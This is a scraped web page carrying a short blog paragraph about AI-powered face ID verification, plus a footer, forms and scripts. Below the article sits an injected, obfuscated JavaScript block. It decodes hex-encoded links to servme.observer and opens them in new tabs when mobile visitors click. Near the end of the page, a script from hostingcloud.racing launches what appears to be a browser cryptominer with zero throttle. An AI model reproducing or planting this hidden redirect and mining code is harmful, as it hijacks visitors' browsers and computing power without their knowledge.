<p style="text-align: justify;"><span style="font-weight: 400;">The practical method to face check is powered by <strong><a href="https://www.trendos.co.uk/positive-ai-e-learning/">artificial intelligence</a></strong> and machine learning algorithms, which are going further towards natural processing languages to make it more user-friendly while it is running. The updated procedures make it possible for businesses to incorporate new organizations while simultaneously maintaining their security from a strategic distance. In today&#8217;s world, businesses have taken advantage of more prominent and public fields that provide imposters with the opportunity to develop new methods to cause harm to the company by utilizing contemporary ways.</span></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x61\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x55\x6d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x6a\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x71\x44\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x51\x56\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x6c\x6f\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x65\x73\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x6d\x74\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x72\x71\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x64\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                    <div class="single_posts_tags">
                        Tagged: <a href="https://www.trendos.co.uk/tag/face-id/" rel="tag">Face ID</a> <a href="https://www.trendos.co.uk/tag/face-id-verification/" rel="tag">Face ID Verification</a> <a href="https://www.trendos.co.uk/tag/security/" rel="tag">security</a>                    </div>
                </div>
            </div>
        </div>

        <div class="pink-divider"></div>

        <div class="single_post_form">
            
<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/face-id-verification/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://www.trendos.co.uk/wp-login.php?redirect_to=https%3A%2F%2Fwww.trendos.co.uk%2Fface-id-verification%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
        </div>

        <div class="author-bio show-avatars">
            <img src="https://www.trendos.co.uk/wp-content/uploads/2022/03/amanda-1-150x150.jpg" width="85" height="85" srcset="https://www.trendos.co.uk/wp-content/uploads/2022/03/amanda-1-scaled.jpg 2x" alt="Amanda Mills" class="avatar avatar-85 wp-user-avatar wp-user-avatar-85 alignnone photo" />            <div class="author-bio-content">
                <h2 class="author-title">By Amanda Mills</h2>
                <p class="author-description">I am a marketing communication and administrative professional with over 5+ years of experience. My experience encompasses strategic marketing, office administration, public speaking, blogging, and creative content.</p>
                <a class="author-link" href="https://www.trendos.co.uk/author/amandamills089/">View all of Amanda Mills's posts.</a>
            </div>
        </div>
    </div>
</div>

<!-- start signup section -->
<section class="signup-sec">
	<div class="container">
		<div class="signup">
		</div>
		<div class="signup-form">
			<div class="signup-area">
			<div class="form-inner">
				<h2 class="title">Get it while it's Trending</h2>
				<p class="text">Sign up to receive our email, delivering the latest stories straight to your inbox.</p>
								<form method="post" id="FooterNewsLatterForm">
				    
				<div class="form-fields">
                     <label>Email address</label>
                    <input type="email" class="email-input" Id="FooterinputEmail" name="EMAIL" placeholder="Email"
                    required="">
                    <div class="submit-area">
						<input class="submit" id="FooterinputEmailBtn" type="button" name="submit" value="SIGN UP">
				</div>
				</div>
				<div class="nsError mt-2"></div>
				</form>
		     </div>
		  </div>
		</div>
	</div>
</section>
 <!-- end signup section -->
  <!-- start footer section -->
   <footer class="footer-main">
   	   <div class="container container-footer">
		   	
   	   	<div class="footer">
   	   		<div class="social-icons">
   	   		<div class="contact-us-box mx-2">
	   			<span>Contact us: </span>
	   			<a href="mailto:info@trendos.co.uk">info@trendos.co.uk</a>
	   		</div>
	   		<div class="contact-saperatror-border"></div>
	   		<div class="social-icon-row">
   	   	    <a class="mx-2" rel="nofollow" href="https://www.instagram.com/trendosuk/">
   	   	  		<i class="fa fa-instagram"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://twitter.com/trendosuk">
   	   	  		<svg xmlns="http://www.w3.org/2000/svg" width="18px";
    height="100%" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.facebook.com/Trendos-101599515652449">
   	   	  		<i class="fa fa-facebook-square"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.pinterest.co.uk/trendosuk/">
   	   	  		<i class="fa fa-pinterest"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.linkedin.com/in/trendos/">
   	   	  		<i class="fa fa-linkedin"></i>
   	   	  	</a>
   	   	  	</div>
   	   	  </div>
   	   	</div>
   	   	  <span class="copyright text-center">COPYRIGHT 2026  Trendos</span>
   	   </div>
   </footer>
    <!-- end footer section -->
	<!-- Optional JavaScript -->
	<!-- jQuery first, then Popper.js, then Bootstrap JS -->
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/jquery.min.js"></script>
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/popper.min.js"></script>
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/bootstrap.min.js"></script>
   
   <script>
	 function openNav() {
	   document.getElementById("mySidenav").style.width = "300px";
	}

	function closeNav() {
		document.getElementById("mySidenav").style.width = "0";
    }
  </script>

  <script>
		  	  $(function(){
		    $('#SwitchinstabtnSwitch').click(function(){ $('.Switchinstatab').toggleClass('Switchinstavisible');
		    if($('.Switchinstatab1').hasClass( "Switchinstavisible" )){
		    	$(this).addClass('SwitchinstarotatateLeft');
		      	$(this).removeClass('Switchinstarotatateright');
		    }
		    if($('.Switchinstatab2').hasClass( "Switchinstavisible" )){
		    	$(this).addClass('Switchinstarotatateright');
		      $(this).removeClass('SwitchinstarotatateLeft');
		    }
	    
		    });
		       $(".Switchinstatabbuton1").click(function(){
		       $('.Switchinstatab').removeClass("Switchinstavisible");
					$('.Switchinstatab1').addClass("Switchinstavisible");
		      $("#SwitchinstabtnSwitch").addClass('SwitchinstarotatateLeft');
		      	$("#SwitchinstabtnSwitch").removeClass('Switchinstarotatateright');
		      
		})
		$(".Switchinstatabbuton2").click(function(){
		       $('.Switchinstatab').removeClass("Switchinstavisible");
				$('.Switchinstatab2').addClass("Switchinstavisible");
	      
	      	$("#SwitchinstabtnSwitch").addClass('Switchinstarotatateright');
	        $("#SwitchinstabtnSwitch").removeClass('SwitchinstarotatateLeft');
		})
		    
		    $(".HeaderTopSearch").click(function(){

                $(".SearchFormAction").slideToggle();
            })
		    
		});
  </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone-child/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/7NFO.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script>
document.body.classList.remove('no-js');
//# sourceURL=twenty_twenty_one_supports_js
</script>
<script>
		if ( -1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/') ) {
			document.body.classList.add('is-IE');
		}
	//# sourceURL=twentytwentyone_add_ie_class
</script>
<script src="https://www.trendos.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.trendos.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.trendos.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.trendos.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.0.0"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.0.0" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.trendos.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.trendos.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>
    /*Start Newslatter js */
    $(document).on('click','#FooterinputEmailBtn',function(){
        $(".nsError").css("color","red");
      
       var newslatEmail = $ ("#FooterinputEmail").val().trim();
       var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
       
       nLerror = "";
       if(newslatEmail.length < 1){
           nLerror = "Your Email Is Required.";
       }
       else if(!regex.test(newslatEmail)){
           nLerror = "Your Email is not Correct";	
       }
       
       
       if(nLerror !== "" ){
             $(".nsError").show();
             $(".nsError").text(nLerror);
       }else{
            $(".newsltajaxpopup").show();
            var fd = new FormData();	
           
            fd.append('newslatEmail', newslatEmail);
            fd.append('action', 'NewsLatterEmail');
            
            $.ajax({
			type: "POST",
			url: ajax_url,
			data:fd,
			contentType: false,
			processData: false,
			success: function(e) {
			$(".newsltajaxpopup").hide();
			
			if(e === "Email Required"){
			    $(".nsError").show();
                $(".nsError").css("color","red");
                $(".nsError").text("Your Email Is Required.");
			}
			else if(e === "Submit"){
                document.getElementById("FooterNewsLatterForm").reset();
                $(".nsError").show();
                $(".nsError").css("color","green");
                $(".nsError").text("Submitted Successfully");
			}else{
				$(".nsError").show();
                $(".nsError").css("color","red");
                $(".nsError").text("Try Again.");
			}
			
			}
			});
           
            
       }
        
    });
    
    /*End Newslatter js */
</script>

<div class="newsltajaxpopup"><div class="inner-newl-img"><img src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/ajax-map.gif"></div></div>
</body>
</html>
